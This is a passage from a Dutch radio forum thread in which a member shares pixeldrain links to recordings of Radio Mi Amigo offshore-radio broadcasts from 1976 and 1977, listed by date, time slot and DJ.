		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	MiAmigo-19760512-0800-0900-NonStop
</p>

<p>
	<a href="https://pixeldrain.com/u/YtXfE4Xh" rel="external nofollow">https://pixeldrain.com/u/YtXfE4Xh</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19760512-0900-1000-PeterVanDam-SchijvenVoorBedrijven
</p>

<p>
	<a href="https://pixeldrain.com/u/dJNCUAKz" rel="external nofollow">https://pixeldrain.com/u/dJNCUAKz</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19760512-1000-1100-Michellle-KoffieMetOfZonder
</p>

<p>
	<a href="https://pixeldrain.com/u/DPTcXoEx" rel="external nofollow">https://pixeldrain.com/u/DPTcXoEx</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19760514-0556-0700-BartVanLeeuwen-live
</p>

<p>
	<a href="https://pixeldrain.com/u/7ySv3c9k" rel="external nofollow">https://pixeldrain.com/u/7ySv3c9k</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19760514-0700-0800-Michelle
</p>

<p>
	<a href="https://pixeldrain.com/u/kpSnZCLX" rel="external nofollow">https://pixeldrain.com/u/kpSnZCLX</a>
</p>

<p>
	 
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-182121" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq182121" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-182121" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								10
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								6
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-182174"></a>
<div id="comment-182174"></div>
<article data-ips-hook="postWrapper" id="elComment_182174" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2021-01-14T09:14:13Z' title='14-01-21 09:14' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>14 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-182174" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-182174' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-182174_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="182174" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1610615653,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:182174}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2021-01-14T09:14:13Z' title='14-01-21 09:14' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>14 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	MiAmigo-19760514-0800-0906-JoopVerhoof-PeterVanDam
</p>

<p>
	<a href="https://pixeldrain.com/u/bjCySeP1" rel="external nofollow">https://pixeldrain.com/u/bjCySeP1</a>
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-182174" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq182174" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-182174" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								10
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								6
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-182198"></a>
<div id="comment-182198"></div>
<article data-ips-hook="postWrapper" id="elComment_182198" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2021-01-15T10:25:30Z' title='15-01-21 10:25' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>15 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-182198" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-182198' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-182198_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="182198" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1610706330,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:182198}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2021-01-15T10:25:30Z' title='15-01-21 10:25' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>15 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	MiAmigo-19771218-1300-1400-FerryEden-Top40
</p>

<p>
	<a href="https://pixeldrain.com/u/L8frFNGd" rel="external nofollow">https://pixeldrain.com/u/L8frFNGd</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771218-1400-1500-FerryEden-Top40
</p>

<p>
	<a href="https://pixeldrain.com/u/1kSN785d" rel="external nofollow">https://pixeldrain.com/u/1kSN785d</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771218-1600-1700-HermanDeGraaf-DiscoShow
</p>

<p>
	<a href="https://pixeldrain.com/u/u4cHkpa2" rel="external nofollow">https://pixeldrain.com/u/u4cHkpa2</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771218-1700-1800-HermanDeGraaf-DiscoShow
</p>

<p>
	<a href="https://pixeldrain.com/u/wqqQtwE8" rel="external nofollow">https://pixeldrain.com/u/wqqQtwE8</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771218-1800-1900-StanHaag-Jukebox
</p>

<p>
	<a href="https://pixeldrain.com/u/m2V1HPLP" rel="external nofollow">https://pixeldrain.com/u/m2V1HPLP</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771219-0748-0900-FerryEden-OGM
</p>

<p>
	<a href="https://pixeldrain.com/u/7XBDQBqq" rel="external nofollow">https://pixeldrain.com/u/7XBDQBqq</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771219-1000-1100-HaikeDubois-KoffieMetHaike
</p>

<p>
	<a href="https://pixeldrain.com/u/TYrm6MYp" rel="external nofollow">https://pixeldrain.com/u/TYrm6MYp</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771219-1737-1900-FerryEden&amp;TonSchippers-Stuurboord&amp;Muziekdoos
</p>

<p>
	<a href="https://pixeldrain.com/u/kjHTxyKn" rel="external nofollow">https://pixeldrain.com/u/kjHTxyKn</a>
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-182198" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq182198" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-182198" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								7
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								6
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-182204"></a>
<div id="comment-182204"></div>
<article data-ips-hook="postWrapper" id="elComment_182204" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2021-01-15T13:32:29Z' title='15-01-21 13:32' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>15 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-182204" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-182204' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-182204_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="182204" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1610717549,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:182204}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2021-01-15T13:32:29Z' title='15-01-21 13:32' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>15 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
